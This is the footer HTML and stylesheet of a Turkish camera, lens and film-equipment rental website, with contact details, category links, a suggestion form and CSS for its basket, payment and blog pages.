<span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="fujifilm-8-16mm-f-2-8-lens-x-2" title="Fujifilm 8-16mm f/2.8 Lens (X)"><figure><img src="uploads/title_10064_fuj16-55_1-2.jpg" alt="Fujifilm 8-16mm f/2.8 Lens (X)"/></figure><div class="figcaption #kategori#"><span>Fujifilm 8-16mm f/2.8 Lens (X)</span><span>750 <span>TL/gün</span></span></div></a></div></div></div></div></div><a class="left carousel-control" href="#slider-benzer" role="button" data-slide="prev"> <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span><span class="sr-only">Previous</span></a><a class="right carousel-control" href="#slider-benzer" role="button" data-slide="next"><span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span><span class="sr-only">Next</span></a></div>
	    		</div>
    		</div>
    	</div>
	</div>
</div>

    
        <footer class="container-fluid">
        <div class="row">
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 col-md-3 borderright">
                        <figure>
                            <img src="images/footer-logo.png"/>
                        </figure>
                        <p>
                            <strong>KiralıkFotoğrafMakinesi/Kamera/Lens</strong><br/>
                            Bestekar Selahattin Pınar Sokak No:123/3 Salacak/Üsküdar/İstanbul<br />
                            0216 545 59 19   0553 294 61 51<br />
                            info@kiralikfotografmakinesi.com
                        </p>
                    </div>
                    <div class="col-sm-3 col-md-2 borderright">
                        <ul><li id="pid32"><a href="lensler" title="Lensler">Lensler</a></li><li id="pid19"><a href="fotograf-ekipmanlari" title="Fotoğraf Ekipmanları">Fotoğraf Ekipmanları</a></li><li id="pid17"><a href="kiralik" title="Kiralık Ekipmanlar">Kiralık Ekipmanlar</a></li><li id="pid75"><a href="isik-setleri" title="Işık Setleri">Işık Setleri</a></li><li id="pid76"><a href="tripodlar" title="Tripodlar">Tripodlar</a></li><li id="pid77"><a href="yardimci-ekipmanlar" title="Yardımcı Ekipmanlar">Yardımcı Ekipmanlar</a></li><li id="pid181"><a href="termal-baski-makineleri" title="Termal Baskı Makineleri">Termal Baskı Makineleri</a></li><li id="pid486"><a href="set-1" title="Set 1">Set 1</a></li><li id="pid487"><a href="set-2" title="Set 2">Set 2</a></li><li id="pid488"><a href="set-3" title="Set 3">Set 3</a></li></ul>
                    </div>
                    <div class="col-sm-3 col-md-2 borderright">
                        <ul><li id="pid324"><a href="lensler-3" title="Lensler">Lensler</a></li><li id="pid21"><a href="film-ekipmanlari" title="Film Ekipmanları">Film Ekipmanları</a></li><li id="pid115"><a href="kameralar" title="Kameralar">Kameralar</a></li><li id="pid138"><a href="isik-setleri-3" title="Işık Setleri">Işık Setleri</a></li><li id="pid17"><a href="kiralik" title="Kiralık Ekipmanlar">Kiralık Ekipmanlar</a></li><li id="pid155"><a href="tripodlar-3" title="Tripodlar">Tripodlar</a></li><li id="pid158"><a href="yardimci-ekipmanlar-2" title="Yardımcı Ekipmanlar">Yardımcı Ekipmanlar</a></li><li id="pid680"><a href="drone" title="Drone">Drone</a></li><li id="pid145"><a href="kamera-tasiyicilari" title="Kamera Taşıyıcıları">Kamera Taşıyıcıları</a></li></ul>
                    </div>
                    <div class="col-sm-6 col-md-2 margintop">
                        <ul><li id="pid197"><a href="hesap-bilgileri" title="Hesap Bilgileri">Hesap Bilgileri</a></li><li id="pid524"><a href="gizlilik-ve-guvenlik" title="Gizlilik ve Güvenlik">Gizlilik ve Güvenlik</a></li><li id="pid525"><a href="mesafeli-satis-sozlesmesi" title="Kullanıcı Sözleşmesi">Kullanıcı Sözleşmesi</a></li><li id="pid526"><a href="iptal-ve-iade-kosullari" title="İptal ve İade Koşulları">İptal ve İade Koşulları</a></li><li id="pid546"><a href="musteri-anketi" title="Müşteri Anketi">Müşteri Anketi</a></li><li id="pid190"><a href="blog" title="Blog">Blog</a></li></ul>
                    </div>
                    <div class="col-sm-6 col-md-3 margintop">
<ul class="sss">
                            <li><a href="/sikca-sorulan-sorular" title="Sıkça Sorulan Sorular"><span class="glyphicon glyphicon-comment"></span>Sıkça Sorulan Sorular</a></li>
                            <li><a href="/kiralama-adimlari" title=""><span class="glyphicon glyphicon-signal"></span>Kiralama Adımları</a></li>
                            <li><a href="/iletisim" title=""><span class="glyphicon glyphicon-map-marker"></span>Nasıl Ulaşabilirim</a></li>
                            <li><a href="/iletisim" title="İletişim"><span class="glyphicon glyphicon-user"></span>İletişim</a></li>
                        </ul>
                        <img src="images/main-ssl.png" alt="SSL Şifreleme"/>
                    </div>
                </div>
            </div>
        </div>
<div class="oneri"><a href="#" title="Öneri ve şikayetleriniz için tıklayın." data-toggle="modal" data-target="#oneriModal">Öneri ve şikayetleriniz için tıklayın.</a><span class="glyphicon glyphicon-remove" aria-hidden="true"></span></div>
<div id="oneriModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-body">
          <div class="ekleme-onay">
            <p>Öneri ve Şikayet Kutusu</p>
          </div>
          <div class="ekleme-benzer">
            <div class="form-group"><input class="form-control" id="txt_oneri_ad" placeholder="Ad Soyad *" style="margin-top:20px" type="text" /></div>

            <div class="form-group"><input class="form-control" id="txt_oneri_eposta" placeholder="E-posta *" type="text" /></div>

            <div class="form-group"><input class="form-control" id="txt_oneri_tel" placeholder="Telefon *" type="text" /></div>

            <div class="form-group"><textarea class="form-control" id="txt_oneri_mesaj" placeholder="Mesaj *"></textarea></div>

            <input class="btn btn-primary" id="btn_oneri_gonder" type="submit" value="Gönder" />
            
          <div class="ekleme-buton">
            <input type="button" class="btn btn-primary close" data-dismiss="modal" value="Kapat">
            </div>
<a href="/musteri-anketi" title="Müşteri Anketi" style="float:right;"> Müşteri Anketi </a>
        </div>
      </div>
  </div>
</div>
    </footer>
</div>

<a href="https://api.whatsapp.com/send?phone=905495493045&amp;text=Bilgi%20almak%20istiyorum." target="_blank" title="WhatsApp ile sorun" class="whatsapp">
</a>

<a href="tel:+905495493045" class="icon-phone">
</a>


        
        <small style="display: block; text-align: center; background: #cedade; clear: both; font-size: 10px;">31.01.2026 09:32:03</small>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://kiralikfotografmakinesi.com/css/style.css?10
body_size: 40145
content:
html{overflow-y:scroll;}
body{font-family: 'Ubuntu', sans-serif;overflow-x: hidden; padding-right: 0 !important;}
a:hover,a:active,a:focus{text-decoration:none;}
.container.main{padding-left:115px;padding-right:115px;}
ul{padding-left:0px;list-style-type:none;}
img{max-width:100%;}
.underline{border-bottom:2px solid #97cce5;}
.underline.red{border-bottom:2px solid #e3535c;}
h3.baslik{margin-bottom: 0px;padding-bottom: 5px;color: #97cce5;font-size: 18px;border-bottom: 6px solid #97cce5;display: inline-block;margin-top: 20px !important;}

select.form-control{border:1px solid #d22b36;border-radius:0px;text-align:center;padding-left:80px;font-size:24px;height:40px;letter-spacing:10px;font-weight:bold;color:#e3535c;background:transparent;}
select.form-control option{border:1px solid #d22b36;}
select.form-control option:hover{background:#d22b36;}
select.form-control:focus{border:1px solid #d22b36;border-radius:0px;}

select.adet{border:1px solid #d22b36;border-radius:0px;text-align:center;padding-left:80px;font-size: 18px;height:40px;letter-spacing: 10px;font-weight:bold;color:#e3535c;background:transparent;}
select.adet option{border:1px solid #d22b36;}
select.adet option:hover{background:#d22b36;}
select.adet:focus{border:1px solid #d22b36;border-radius:0px;}

.container.basket select.adet {font-size: 19px;margin-top: 20px;height: 34px;margin-bottom: 15px;}

input[type="button"].btn{border-radius:0px;}
input[type="button"].btn.btn-primary{color:#fff;background:#d22b36;border:1px solid #d22b36;letter-spacing:8px;font-weight:bold;padding: 10px 20px;}
input[type="button"].btn.btn-primary:hover{background:#fff;color:#d22b36}

.carousel.bottom{padding-top:20px;padding-left:100px;padding-right:100px;}
.carousel.bottom .carousel-inner{/* padding-left:100px; *//* padding-right:100px; *//* padding-top:20px; */margin-bottom:40px;}
.carousel.bottom .carousel-control.left,.carousel.bottom .carousel-control.right{background:none;color:#97cce5;width:100px;}

div.kutu{display:block;border:1px solid #97cce5;text-align:center;margin-top:15px;}
div.kutu a figure{height:0px;overflow:hidden;padding-top: 90%;position:relative;}
div.kutu a figure img{position:absolute;top:0px;left:0px;}
div.kutu a div.figcaption{border-top:1px solid #97cce5;padding:10px;}
div.kutu a div.figcaption span{height:50px;}
div.kutu a div.figcaption>span:nth-child(1){display:block;color:#97cce5;font-size:18px;font-weight:bold;overflow:hidden;}
div.kutu a div.figcaption span:nth-child(2){display:block;font-size:22px;color:#e3535c;font-weight: bold;}
div.kutu a div.figcaption span span {vertical-align: text-top;font-size: 15px;font-weight: 500;}
div.kutu:hover{border:1px solid #e3535c;}
div.kutu:hover a div.figcaption{background:#97cce5;border-top:1px solid #e3535c;}
div.kutu:hover a div.figcaption span{color:#fff}

div.kutu.kampanya{border:1px solid #fff;}
div.kutu.kampanya a figure{padding-top:60%;}
div.kutu.kampanya a div.figcaption{border-top:1px solid #fff;}
div.kutu.kampanya a div.figcaption span:nth-child(1){}
div.kutu.kampanya a div.figcaption span:nth-child(2){border:1px solid #e3535c;padding-top:5px;padding-bottom:5px;margin-top:5px;margin-bottom:5px;}
div.kutu.kampanya a div.figcaption span:nth-child(3){font-size:16px;color:#adcddc}
div.kutu.kampanya:hover{border:1px solid #e3535c;}
div.kutu.kampanya:hover a div.figcaption{border-top:1px solid #e3535c}
div.kutu.kampanya:hover a div.figcaption span:nth-child(2){background:#e3535c}
div.kutu.kampanya:hover a div.figcaption span:nth-child(3){color:#fff}

header.ust .orta a{display:inline-block;color:#5f5f5f;margin-top:25px;padding-right:15px;}
header.ust .orta a:nth-child(3){padding-right:0px;}
header.ust .orta a.red{color:#cf2b34}
header.ust .orta a:hover{color:#4b97bb}

header.ust .basketIcon { display:none; }
header.ust .basketIcon img { height:50px; margin-top:10px; }
header.ust .basketIcon span {background: red;color: white;border-radius: 10px;width: 18px;height: 18px;display: inline-block;padding-left: 6px;font-size: 12px;position: absolute;right: 28px;top: 13px; display:none;}

header.ust .sag{float:right;}
header.ust .sag a.sosyalicon {display:inline-block;width:23px;height:23px;margin-top:3px;}
header.ust .sag a.sosyalicon.facebook{background:url('../images/icon-facebook.png')}
header.ust .sag a.sosyalicon.instagram{background:url('../images/icon-instagram.png')}
header.ust .sag a.sosyalicon.youtube{background:url('../images/icon-youtube.png')}
header.ust .sag a.dil{display:inline-block;vertical-align:top;margin-top:5px;color:#94cde2;font-weight:bold;}
header.ust .sag a.dil:after{content:' | '}
header.ust .sag a.dil:last-child:after{content:''}
header.ust .sag a.dil:nth-child(4){margin-left:15px;}
header.ust .sag a.dil:last-child{padding-left:3px;}

header.alt{background:url('../images/header-alt-bg.png');height:60px;}
header.alt ul{margin-bottom: 0px;/* text-align: center; */}
header.alt ul li{display:inline-block;}
header.alt ul li{color:#fff;font-size: 20px;font-weight:bold;margin-right:5px;margin-top:10px;padding-bottom: 24px;cursor:pointer;position: relative;z-index: 1000;padding: 5px 5px 8.5px 5px;transition: background 0.3s linear;}
header.alt ul li .glyphicon{font-size:14px;color:#b6b6b6;margin-left:5px;}
header.alt ul li small{display:block;font-size:10px;margin-top:-6px;}
header.alt input[type="text"]{margin-top:13px;border:1px solid #dcdcdc;border-radius:0px;background:url('../images/header-alt-text-bg.png');color:#dcdcdc;font-style:italic}
header.alt input[type="text"]:focus{border:1px solid #cf2b34;outline:0px; -webkit-box-shadow: none !important;-moz-box-shadow: none !important;box-shadow: none !important;}
header.alt input[type="button"]{border:0px;background:url('../images/icon-search.png');width:32px;height:30px;position:absolute;right:20px;top:15px;}
header.alt div.sepet{display:inline-block;background:url('../images/icon-sepet.png');width:45px;height:37px;margin-top:12px;}
header.alt div.sepet a{display:block;width:100%;height:100%;position:relative;}
header.alt div.sepet a span{position:absolute;bottom:-5px;right:0px;background:#d0d0d0;width:24px;height:24px;border-radius:12px;text-align:center;padding-top:2px;color:#4b4b4b}
header.alt div.uyelik{display:inline-block;vertical-align:top;text-align:center;margin-top:20px;margin-left:20px}
header.alt div.uyelik a{color:#fff;font-weight:bold;}
header.alt .navbar-toggle{border:2px solid #fff;}
header.alt .navbar-toggle span{border-top:2px solid #fff}
header.alt .tel{color:#fff;font-size:24px;margin-top:15px;display:inline-block;}
header.alt .tel .glyphicon{margin-right:5px;}

nav{height: 443px;background:url('../images/nav-bg.png'); position:absolute;width:100%;z-index:1000;transition:opacity 0.3s linear; opacity:0;visibility:hidden;
-webkit-box-shadow: 0px 5px 3px 0px rgba(0,0,0,0.33);
-moz-box-shadow: 0px 5px 1px 0px rgba(0,0,0,0.33);
box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.20);
}

nav ul.sol{background:url('../images/nav-sol-bg.png'); height: 430px;/* margin-top: 13px; */width:225px;}
nav ul.sol{padding-left:12px;padding-top: 25px;}
nav ul.sol>li>a{padding-left:65px;font-weight:bold;display:block;width:100%;padding-top:10px;padding-bottom:10px;color: #78aec1;min-height: 70px;}
nav ul.sol>li:nth-child(3)>a span {margin-top: 13px; }
nav ul.sol>li:nth-child(3)>a span:nth-child(1) { display: inline-block; }
nav ul.sol>li:nth-child(4)>a span {margin-top: 13px; }
nav ul.sol>li:nth-child(4)>a span:nth-child(1) { display: inline-block; }
nav ul.sol>li:nth-child(1){background:url('../images/icon-fotograf.png') no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(1):hover,nav ul.sol>li.active:nth-child(1){background:#78aec1 url('../images/icon-fotograf-hover.png') no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(2){background:url('../images/icon-film.png') no-repeat;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(2):hover,nav ul.sol>li.active:nth-child(2){background:url('../images/icon-film-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(3){background:url('../images/icon-set.png') no-repeat;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(3):hover,nav ul.sol>li.active:nth-child(3){background:url('../images/icon-set-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(4){background:url('../images/icon-studyo.png') no-repeat;background-position:8px 8px;background-size:52px;}
nav ul.sol>li:nth-child(4):hover,nav ul.sol>li.active:nth-child(4){background:url('../images/icon-sudyo-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 8px;background-size:52px;}
nav.pid18 ul.sol>li:nth-child(3),nav.pid485 ul.sol>li:nth-child(3){background:url('../images/icon-aksesuar.png') no-repeat;background-position:8px 10px;background-size:52px;}
nav.pid18 ul.sol>li:nth-child(3):hover,nav.pid18 ul.sol>li.active:nth-child(3),nav.pid485 ul.sol>li:nth-child(3):hover,nav.pid485 ul.sol>li.active:nth-child(3){background:url('../images/icon-aksesuar-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 10px;background-size:52px;}
nav ul.sol>li:hover>a,nav ul.sol>li.active>a{color:#fff}
nav ul.sol>li:hover>a>.glyphicon,nav ul.sol>li.active>a>.glyphicon{display:block;}
nav ul.sol>li:hover>ul,nav ul.sol>li.active>ul{display:block;}
nav ul.sol>li:hover>div,nav ul.sol>li.active>div{display:block;}
nav ul.sol>li.active>div figure{vertical-align:top;width:140px;height:160px;text-align:center}
nav ul.sol>li span:nth-child(1){font-size: 16px;/* line-height:0.8px; */}
nav ul.sol>li .glyphicon{float:right;font-size:20px;margin-top:-10px;margin-right:10px;display:none;}


nav ul.orta{position:absolute;left:240px;top:40px;width:280px;padding-left:20px;padding-right:20px;display:none;height:100%}
nav ul.orta>li a{font-size:16px;color:#676766;padding:8px 0px;display:block;margin-top:0px;width:100%;font-weight:bold;}
nav ul.orta>li a:hover{color:#78aec1}

.table-basket span.glyphicon { font-size: 18px; cursor: pointer; color: rgb(210,43,54); }
.table-basket span.glyphicon:hover { opacity: .7; }
.table-basket span.glyphicon-plus { float: right; color: rgb(173,225,244);}
.table-basket span.glyphicon-minus { float: left; color: rgb(173,225,244);}
.table-basket tr td:nth-child(2) { text-align: center; }
.table-basket tr td:nth-child(3) { text-align: center; font-weight: 600 }
.table-basket tr th:nth-child(2) { text-align: center; }
.table-basket tr th:nth-child(3) { text-align: center; }
.table-basket tr th:not(:nth-child(1)) { text-align: center; }
.table-basket tr td:not(:nth-child(1)) { text-align: center; }
.table-basket tr td:nth-child(3) span { font-size: 14px; vertical-align: text-top; }

.odeme_sekli .odeme_total {background-color: rgb(206,237,248);text-align: center;letter-spacing: 8px;font-size: 16px;font-weight: 500;color: rgb(127,132,136);padding: 25px 0;}
.odeme_sekli .odeme_total span { color: rgb(227,83,92); font-size: 24px; letter-spacing: 0px; display: inline-block; margin-left: 10px; font-weight: 600; }


.odeme_sekli h3,.rezervasyon_onay h3, .sepetim.empty h3 { text-align: center; font-size: 18px; letter-spacing: 8px; font-weight: 600; color: rgb(210,43,54); border-bottom: 2px solid rgb(210,43,54); padding-bottom: 9px }
.odeme_sekli p {color: rgb(102,97,98);font-style: italic;font-size: 14px;text-align: center;margin-top: 6px !important;}

.odeme_sekli .radio_btn { padding: 20px 0; }
.odeme_sekli input[type=radio] { width:22px; display: inline-block; vertical-align: middle; box-shadow: none; color: rgb(210,43,54); cursor: pointer; }
.odeme_sekli input[type=checkbox] { box-shadow: none; width: 22px; display: inline-block; vertical-align: middle; cursor: pointer; }
.odeme_sekli :not(.odeme_total) span { font-size: 21px; vertical-align:middle; margin-left:5px; color: rgb(102,97,98); }
.odeme_sekli .form-group { text-align: center }
.odeme_sekli textarea { height: 150px; }
.odeme_sekli .notunuz span { font-size: 14px; font-style: italic; }

.odeme_sekli .odeme_total span span {margin-left: 0;color: rgb(227,83,92);font-size: 16px;vertical-align: text-top;}

.odeme_sekli #btn_onayla { margin-top: 20px; }
.odeme_sekli #btn_onayla, .rezervasyon_onay #btn_anasayfa, .sepetim.empty #btn_anasayfa { max-width: 350px; }

.rezervasyon_onay,.sepetim.empty { text-align: center }
.rezervasyon_onay p,.sepetim.empty p { color:rgb(102,97,98); font-size: 15px; font-style: italic; text-align:center; }
.rezervasyon_onay h3, .sepetim.empty h3 { margin-top:50px !important; }
.rezervasyon_onay #btn_anasayfa, .sepetim.empty #btn_anasayfa { margin: 50px 0; }

.tableurun { background-color: rgb(230,246,252); padding: 20px 0; }
.tableurun .table-basket th { color: rgb(226,82,92); font-size:12px; letter-spacing: 3px; font-weight:600; border: none;border-top: none; }
.tableurun .table-basket td {border: none;border-top: none; font-size: 18px; font-weight: 500;}
.tableurun .table-basket td:first-child { font-weight: 600; }
.tableurun .table-basket tr:not(:last-child) {border-bottom: 2px solid white;}

.basket-header { padding: 20px 0; text-align: center; }
.basket-header>.row>div>span { font-size: 20px; vertical-align: middle; opacity: .25; cursor:default;}
.basket-section {display: inline-block;margin: 0 12px;opacity: .35;cursor: pointer;}
.basket-section:hover { opacity: 1; }
.basket-section.active {opacity: 1;}
.basket-section span {font-size: 20px;vertical-align:middle;color: rgb(102,149,166);}

.rezervasyon_onay, .sepetim, .odeme_sekli {display: none;}
.rezervasyon_onay.active, .sepetim.active, .odeme_sekli.active { display: block; }
.sepetim.empty .tableurun,.sepetim.empty .basket { display: none; }

.sepetim.empty { text-align: center }
.sepetim.empty p { color:rgb(102,97,98); font-size: 15px; font-style: italic; text-align:center; }
.sepetim.empty h3 { margin-top:50px !important; }
.sepetim.empty #btn_anasayfa { margin: 50px 0; }

.basket .yeni-toplam {text-align: right;color: rgb(102,97,98);font-weight: 500;letter-spacing: 6px;font-size: 13px;padding: 25px 15px;}
.basket .yeni-toplam>div>span { font-size: 25px; font-weight: 600; letter-spacing: 0px; color: rgb(227,83,92); margin-left: 20px; vertical-align: middle; }
.basket .yeni-toplam span span,.odeme_total span span { font-size: 16px; vertical-align: text-top; }
.basket .yeni-toplam div { display: inline-block; border-bottom: 2px solid rgb(227,83,92); }

.odeme_sayfasi .tableurun .table-basket td { font-size: 15px; font-weight: 500; }
.odeme_sayfasi .tableurun .table-basket th { letter-spacing: 2px; }

.odeme_sayfasi input[type="text"],section.teksutun textarea, section.teksutun input[type="email"]{border-radius:0px;border:1px solid #9bbac4;margin-top:10px;}
.odeme_sayfasi input[type="text"]:focus,section.teksutun input[type="email"]:focus,section.teksutun textarea:focus{border:1px solid #e3535c;}
.odeme_sayfasi input[type="submit"]{width:100%;border-radius:0px;letter-spacing:8px;background:#9bbac4;border:1px solid #9bbac4;}
.odeme_sayfasi input[type="submit"]:hover{background:#e3535c;border:1px solid #e3535c}

.odeme_sayfasi #siparis_ode { margin-top: 20px; }
.odeme_sayfasi .odeme-form { padding-top: 30px; padding-bottom: 30px; }
.odeme_sayfasi .odeme-form #siparis_sozlesme { width: 20px; height: 20px; vertical-align: middle; margin-top: 0; }
.odeme_sayfasi .payment-error { display: block; margin-top: 10px; color: rgb(190,50,50); font-weight: 700 }

.odeme_sayfasi .yeni-toplam {text-align: right;color: rgb(102,97,98);font-weight: 500;letter-spacing: 6px;font-size: 13px;padding: 25px 15px; padding-top: 10px}
.odeme_sayfasi .yeni-toplam span { font-size: 20px; font-weight: 500; letter-spacing: 1px; color: rgb(227,83,92); margin-left: 20px; vertical-align: middle; }
.odeme_sayfasi .yeni-toplam div { display: inline-block; border-bottom: 2px solid rgb(227,83,92); }

.odeme_sayfasi .siparis-bilgisi { border-bottom: 2px solid rgb(227,83,92); margin-bottom: 20px }

.odeme_sayfasi .card-logos { padding-top: 30px; text-align:center; }
.odeme_sayfasi .card-logos img { max-width: 90px; }

.odeme_sayfasi .logos-text { text-align: justify; padding: 30px; }

.odeme_sayfasi .odeme-sonuc { display: none; padding-top:20px; padding-bottom: 50px }
.odeme_sayfasi .odeme-sonuc img {  width: 100px; display: block; margin: auto; }
.odeme_sayfasi .odeme-sonuc div { text-align: center; margin-top: 10px; font-size: 18px; }

.odeme_sayfasi .paying {position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(100,100,100,.6);z-index: 1000;display: none; }
.odeme_sayfasi .paying div { position: absolute; left: 50%; top: 50%; width: 400px; max-width: 90%; border-radius: 20px; overflow: hidden; transform: translate(-50%,-50%); -webkit-transform: translate(-50%,-50%); -ms-transform: translate(-50%,-50%); -moz-transform: translate(-50%,-50%); -o-transform: translate(-50%,-50%); }
.odeme_sayfasi .paying img {  width: 100%;  }
.odeme_sayfasi .paying p { position: absolute; width: 100%; text-align: center; bottom: 0px; font-size: 24px; font-weight: 300; letter-spacing: 2px }

.modal-dialog {width: 940px;margin-top: 166px;}
.modal-content { border: none;box-shadow: none;border-radius: 0; }

.blog-head {position: relative;background-color: rgb(25,81,102);height: 500px;overflow: hidden;}
.blog-head>.row>img {opacity: .25;position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);max-width: none;}
.blog-head .container.main {position: absolute;top: 0;left: 50%;transform: translate(-50%);height: 100%;}
.blog-head .blog-baslik { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); text-align: center }
.blog-head .blog-baslik p { color: white; letter-spacing: 15px; font-size:16px; font-weight:500; }
.blog-head .blog-baslik h1 { color: white; font-size: 28px; font-weight: 600 }
.blog-head .blog-baslik .line { width: 40px; border-bottom: 2px solid white; margin-top: 20px; display: inline-block; margin-left:-10px }
.blog-head .sonraki-yazi { position: absolute; right: 0; top: 30px; text-align: right;}
.blog-head .sonraki-yazi p { color: rgb(187,197,203); font-size: 16px }
.blog-head .sonraki-yazi p:first-child { font-weight: 600; font-size: 13px }
.blog-head .sonraki-yazi img { position: absolute;right: -30px; top:50%; transform: translate(0,-50%); }
.blog-head .onceki-yazi { position: absolute; left: 0; top: 30px; text-align: left;}
.blog-head .onceki-yazi p { color: rgb(187,197,203); font-size: 16px }
.blog-head .onceki-yazi p:first-child { font-weight: 600; font-size: 13px }
.blog-head .onceki-yazi img { position: absolute;left: -30px; top:50%; transform: rotate(180deg) translate(0,50%); }
.blog-head .sonraki-yazi:hover, .blog-head .onceki-yazi:hover { opacity: .7 }

.blog .content { padding-top: 30px; }
.blog .content p { font-size: 18px; font-weight: 400; line-height: 1.5; }
.blog .content h2 { font-size: 22px; font-weight: 600; margin:0; color: rgb(75,142,175); }
.blog .content img { max-width: 100% !important; max-height: 930px; }

.modal-dialog input[type="button"].btn.btn-primary{color:#fff;background:rgb(121,192,218);border:none;letter-spacing:2px;font-weight:400; font-size: 16px;padding: 8px 28px; opacity:1; line-height:inherit; float:none}
.modal-dialog input[type="button"].btn.btn-primary:hover{background:rgb(227,83,92);}
.modal-dialog a.btn.btn-primary{color:#fff;background:rgb(121,192,218);border:none;letter-spacing:2px;font-weight:500; font-size: 16px;padding: 8px 40px; opacity:1; line-height:inherit; border-radius:0; margin-left: 18px}
.modal-dialog a.btn.btn-primary:hover{background:rgb(227,83,92);}
.modal-dialog .ekleme-onay { margin-top: 20px; margin-left: 25px; }
.modal-dialog .ekleme-onay img { width: 60px; display: inline-block; }
.modal-dialog .ekleme-onay p {font-size: 30px;font-weight: 500;color: rgb(110,110,110);display: inline-block;vertical-align: -webkit-baseline-middle; margin-left:10px}
.modal-dialog .ekleme-buton { display: inline-block; position:absolute; right: 45px; top: 45px; }
.modal-dialog .ekleme-ilgi p { font-size: 18px; font-weight:300; margin-left: 100px }
.modal-dialog .carousel-control { display: none; }

#oneriModal .modal-dialog { width: 600px; }
#oneriModal .ekleme-onay { margin-bottom: 30px !important; }
#oneriModal #btn_oneri_gonder { margin-right: 10px; font-weight: 500 !important;color:#fff;background:rgb(121,192,218);border:none;letter-spacing:2px;font-weight:400; font-size: 16px;padding: 8px 35px; opacity:1; line-height:inherit; float:none; border-radius: 0; }
#oneriModal #btn_oneri_gonder:hover { background:rgb(227,83,92); }
#oneriModal .modal-dialog .ekleme-buton {position: static;}
#oneriModal .modal-dialog .ekleme-buton input { padding: 8px 42px; }
#oneriModal #div_iletisim_sonuc { display: inline-block; }
#oneriModal .modal-dialog .ekleme-onay { margin: 0; }
#oneriModal .modal-dialog .ekleme-onay p { padding: 0; margin: 0; }
#oneriModal textarea { margin-bottom: 25px }
.oneri {position: fixed;background: white;/* border-radius: 20px 20px 0px 0px; */height: 35px;width: 350px;text-align: center;background: #97cce5;/* border: 2px solid #97cce5; */border-bottom: none;padding-top: 5px;left:50%;transform:translate(-50%);bottom: -35px;transition: 1s all ease;}
.oneri a  {color: white;font-size: 18px;font-weight: 500;} 
.oneri span { float: right; margin-top: 3px; margin-right: 8px; font-size: 18px; cursor: pointer; }

.blog-bg { background: url(../images/blog_bg.jpg) ; height:148px; padding-top: 55px; }
.blog-bg h1 { margin: 0; font-weight: 300; font-size:50px; color: white;display:inline-block; width:20%; }
.blog-bg .blog-kategoriler {display: inline-block;width: 79.6%;text-align: right;}
.blog-bg .blog-kategoriler ul{padding-left:0px;}
.blog-bg .blog-kategoriler ul li{display:inline-block;margin-left:10px;color:#fff;}
.blog-bg .blog-kategoriler ul li a{color:white; font-size: 18px; font-weight: 300}
.blog-bg .blog-kategoriler ul li a:hover,section.navigator ul li a:active,section.navigator ul li a:focus{opacity:0.9;filter:alpha(90);text-decoration:none;}

.benzer_blog_yazilari>.row:nth-child(2) { background-color: rgb(234,245,250); }
.benzer_blog_yazilari>.row.underline { text-align: center; }
.benzer_blog_yazilari .blogkutu { margin: 15px 0; }
.benzer_blog_yazilari .blogkutu .caption .caption-ust {height: 75px;}
.benzer_blog_yazilari .blogkutu .caption .caption-ust h2 { color: #97cce5  }

.paylas { text-align: right; border-bottom: 2px solid #97cce5; }
.paylas a:hover { opacity: .8; }
.paylas h3 { border-bottom: none; margin: 0; margin-right: 10px; padding: 0; }
.paylas .fa {font-size: 35px;color: #97cce5;vertical-align: middle; margin-bottom: -2px}
.paylas .fa-twitter {color: white;background: #97cce5;height: 31px;width: 31px;border-radius: 2px;font-size: 28px;opacity: .9;padding-top: 2px;padding-right: 2px;}

#blueimp-gallery { display: none; }

nav div.sag{position:absolute;left:520px;width:500px;top:40px;padding-left:20px;display:none;}
nav div.sag figure{width:30%;display:inline-block;border:1px solid #78aec1;overflow: hidden;position: relative;margin:5px;}
nav div.sag figure:hover{cursor:pointer;}
nav div.sag figure figcaption{text-align:center;font-size:14px;padding-bottom: 5px;font-weight:normal;position:absolute;bottom:0px;width:100%;}

footer{border-top:3px solid #97cce5;background:#cedade;}
footer .borderright{border-right:1px solid #fff;margin-top:20px;min-height:205px;margin-bottom:20px;}
footer .margintop{/* margin-top:20px; */}
footer figure{padding-left: 10px;}
footer p{padding-left:40px;font-size: 12px;color:#879da4;display:block;}
footer ul{margin-top:0px;}
footer ul li{padding-bottom:5px;}
footer ul li a{color:#879da4;display:block;}
footer ul li a:hover{opacity:0.7;color:#879da4;}
footer ul.sss li a{border-bottom:2px solid #97cce5;color:#ff6e63;font-size:18px;font-weight:bold;padding-top:15px;padding-bottom:5px;}
footer ul.sss li a .glyphicon{margin-right:20px;}

footer ul li#pid17,footer ul li#pid19,footer ul li#pid21{font-weight:bold;}
footer ul li#pid17{padding-bottom:0px;}
footer ul li#pid190,footer ul li#pid221{margin-top:20px;}

section.bcrumb{background:#ceedf8;border-bottom:1px solid #9bbac4}
section.bcrumb ul{margin-bottom:0px;}
section.bcrumb ul li{display:inline-block;}
section.bcrumb ul li a span {display:inline-block;margin-left:3px;}
section.bcrumb ul li:first-child a span{margin-left:0px;} 
section.bcrumb ul li:after{content:" >";color:#86a3ae;font-weight:bold;}
section.bcrumb ul li:last-child:after{content:''}
section.bcrumb ul li a{color:#86a3ae;font-weight:bold;font-size:12px;padding:10px 0px;display:inline-block;}

section.urun-fotografalani{background:#ceedf8;min-height: 405px;}
section.urun-fotografalani figure{margin-top:20px;margin-bottom:20px;}
